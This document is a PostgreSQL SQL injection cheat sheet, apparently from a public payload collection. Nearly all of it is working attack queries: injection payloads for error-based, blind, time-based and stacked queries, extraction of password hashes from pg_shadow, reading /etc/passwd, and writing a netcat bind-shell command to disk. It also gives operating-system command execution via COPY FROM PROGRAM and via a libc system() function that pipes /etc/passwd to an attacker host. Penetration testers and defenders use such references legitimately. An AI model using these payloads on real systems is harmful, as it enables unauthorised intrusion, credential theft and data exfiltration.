9.6 KiB
PostgreSQL injection
Summary
- PostgreSQL Comments
- PostgreSQL version
- PostgreSQL Current User
- PostgreSQL List Users
- PostgreSQL List Password Hashes
- PostgreSQL List Database Administrator Accounts
- PostgreSQL List Privileges
- PostgreSQL Check if Current User is Superuser
- PostgreSQL database name
- PostgreSQL List databases
- PostgreSQL List tables
- PostgreSQL List columns
- PostgreSQL Error Based
- PostgreSQL XML Helpers
- PostgreSQL Blind
- PostgreSQL Time Based
- PostgreSQL Stacked query
- PostgreSQL File Read
- PostgreSQL File Write
- PostgreSQL Command execution
- Bypass Filter
- References
PostgreSQL Comments
--
/**/
PostgreSQL chain injection points symbols
; #Used to terminate a SQL command. The only place it can be used within a statement is within a string constant or quoted identifier.
|| #or statement
# usage examples:
/?whatever=1;(select 1 from pg_sleep(5))
/?whatever=1||(select 1 from pg_sleep(5))
PostgreSQL Version
SELECT version()
PostgreSQL Current User
SELECT user;
SELECT current_user;
SELECT session_user;
SELECT usename FROM pg_user;
SELECT getpgusername();
PostgreSQL List Users
SELECT usename FROM pg_user
PostgreSQL List Password Hashes
SELECT usename, passwd FROM pg_shadow
PostgreSQL List Database Administrator Accounts
SELECT usename FROM pg_user WHERE usesuper IS TRUE
PostgreSQL List Privileges
Gather information from the pg_user table:
SELECT * FROM pg_user
Retrieve all table-level privileges for the current user, excluding tables in system schemas like pg_catalog and information_schema:
SELECT * FROM information_schema.role_table_grants WHERE grantee = current_user AND table_schema NOT IN ('pg_catalog', 'information_schema');
PostgreSQL Check if Current User is Superuser
SHOW is_superuser;
SELECT current_setting('is_superuser');
SELECT usesuper FROM pg_user WHERE usename = CURRENT_USER;
PostgreSQL Database Name
SELECT current_database()
PostgreSQL List Database
SELECT datname FROM pg_database
PostgreSQL List Tables
SELECT table_name FROM information_schema.tables
PostgreSQL List Columns
SELECT column_name FROM information_schema.columns WHERE table_name='data_table'
PostgreSQL Error Based
,cAsT(chr(126)||vErSiOn()||chr(126)+aS+nUmeRiC)
,cAsT(chr(126)||(sEleCt+table_name+fRoM+information_schema.tables+lImIt+1+offset+data_offset)||chr(126)+as+nUmeRiC)--
,cAsT(chr(126)||(sEleCt+column_name+fRoM+information_schema.columns+wHerE+table_name='data_table'+lImIt+1+offset+data_offset)||chr(126)+as+nUmeRiC)--
,cAsT(chr(126)||(sEleCt+data_column+fRoM+data_table+lImIt+1+offset+data_offset)||chr(126)+as+nUmeRiC)
' and 1=cast((SELECT concat('DATABASE: ',current_database())) as int) and '1'='1
' and 1=cast((SELECT table_name FROM information_schema.tables LIMIT 1 OFFSET data_offset) as int) and '1'='1
' and 1=cast((SELECT column_name FROM information_schema.columns WHERE table_name='data_table' LIMIT 1 OFFSET data_offset) as int) and '1'='1
' and 1=cast((SELECT data_column FROM data_table LIMIT 1 OFFSET data_offset) as int) and '1'='1
PostgreSQL XML helpers
select query_to_xml('select * from pg_user',true,true,''); -- returns all the results as a single xml row
The query_to_xml above returns all the results of the specified query as a single result. Chain this with the PostgreSQL Error Based technique to exfiltrate data without having to worry about LIMITing your query to one result.
select database_to_xml(true,true,''); -- dump the current database to XML
select database_to_xmlschema(true,true,''); -- dump the current db to an XML schema
Note, with the above queries, the output needs to be assembled in memory. For larger databases, this might cause a slow down or denial of service condition.
PostgreSQL Blind
' and substr(version(),1,10) = 'PostgreSQL' and '1 -> OK
' and substr(version(),1,10) = 'PostgreXXX' and '1 -> KO
PostgreSQL Time Based
Identify time based
select 1 from pg_sleep(5)
;(select 1 from pg_sleep(5))
||(select 1 from pg_sleep(5))
Database dump time based
select case when substring(datname,1,1)='1' then pg_sleep(5) else pg_sleep(0) end from pg_database limit 1
Table dump time based
select case when substring(table_name,1,1)='a' then pg_sleep(5) else pg_sleep(0) end from information_schema.tables limit 1
columns dump time based
select case when substring(column,1,1)='1' then pg_sleep(5) else pg_sleep(0) end from table_name limit 1
select case when substring(column,1,1)='1' then pg_sleep(5) else pg_sleep(0) end from table_name where column_name='value' limit 1
AND [RANDNUM]=(SELECT [RANDNUM] FROM PG_SLEEP([SLEEPTIME]))
AND [RANDNUM]=(SELECT COUNT(*) FROM GENERATE_SERIES(1,[SLEEPTIME]000000))
PostgreSQL Stacked Query
Use a semi-colon ";" to add another query
http://host/vuln.php?id=injection';create table NotSoSecure (data varchar(200));--
PostgreSQL File Read
select pg_ls_dir('./');
select pg_read_file('PG_VERSION', 0, 200);
NOTE: Earlier versions of Postgres did not accept absolute paths in pg_read_file or pg_ls_dir. Newer versions (as of this commit) will allow reading any file/filepath for super users or users in the default_role_read_server_files group.
CREATE TABLE temp(t TEXT);
COPY temp FROM '/etc/passwd';
SELECT * FROM temp limit 1 offset 0;
SELECT lo_import('/etc/passwd'); -- will create a large object from the file and return the OID
SELECT lo_get(16420); -- use the OID returned from the above
SELECT * from pg_largeobject; -- or just get all the large objects and their data
PostgreSQL File Write
CREATE TABLE pentestlab (t TEXT);
INSERT INTO pentestlab(t) VALUES('nc -lvvp 2346 -e /bin/bash');
SELECT * FROM pentestlab;
COPY pentestlab(t) TO '/tmp/pentestlab';
Or as one line:
COPY (SELECT 'nc -lvvp 2346 -e /bin/bash') TO '/tmp/pentestlab';
SELECT lo_from_bytea(43210, 'your file data goes in here'); -- create a large object with OID 43210 and some data
SELECT lo_put(43210, 20, 'some other data'); -- append data to a large object at offset 20
SELECT lo_export(43210, '/tmp/testexport'); -- export data to /tmp/testexport

PostgreSQL Command execution
CVE-2019–9193
Can be used from Metasploit if you have a direct access to the database, otherwise you need to execute manually the following SQL queries.
DROP TABLE IF EXISTS cmd_exec; -- [Optional] Drop the table you want to use if it already exists
CREATE TABLE cmd_exec(cmd_output text); -- Create the table you want to hold the command output
COPY cmd_exec FROM PROGRAM 'id'; -- Run the system command via the COPY FROM PROGRAM function
SELECT * FROM cmd_exec; -- [Optional] View the results
DROP TABLE IF EXISTS cmd_exec; -- [Optional] Remove the table
Using libc.so.6
CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
SELECT system('cat /etc/passwd | nc <attacker IP> <attacker port>');
Bypass Filter
Quotes
Using CHR
SELECT CHR(65)||CHR(66)||CHR(67);
Using Dollar-signs ( >= version 8 PostgreSQL)
SELECT $$This is a string$$
SELECT $TAG$This is another string$TAG$
References
- A Penetration Tester's Guide to PostgreSQL - David Hayter - July 22, 2017
- Advanced PostgreSQL SQL Injection and Filter Bypass Techniques - Leon Juranic - June 17, 2009
- Authenticated Arbitrary Command Execution on PostgreSQL 9.3 > Latest - GreenWolf - March 20, 2019
- Postgres SQL Injection Cheat Sheet - @pentestmonkey - August 23, 2011
- PostgreSQL 9.x Remote Command Execution - dionach - October 26, 2017
- SQL Injection /webApp/oma_conf ctx parameter - Sergey Bobrov (bobrov) - December 8, 2016
- SQL Injection and Postgres - An Adventure to Eventual RCE - Denis Andzakovic - May 5, 2020